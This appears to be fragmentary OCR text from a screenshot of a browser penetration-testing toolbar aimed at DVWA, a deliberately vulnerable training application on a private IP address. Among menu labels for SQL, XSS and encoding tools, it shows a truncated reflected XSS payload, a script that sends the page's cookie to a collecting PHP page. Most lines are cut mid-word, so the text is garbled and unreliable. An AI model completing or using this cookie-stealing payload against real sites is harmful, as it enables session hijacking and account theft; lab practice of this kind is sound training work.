 SQL- XSS- Encryption- Encoding- Other-
oad URL
http://10.240.138.212/DVWA-
?name=<script>document.loc
ie.php?cookie='+d
plit URL
xecute
Base64 Encode
Base64 Decode
URLencode
URLdecode
HEX Encoding
HEX Decoding
Enable Post data
Ena
DVWA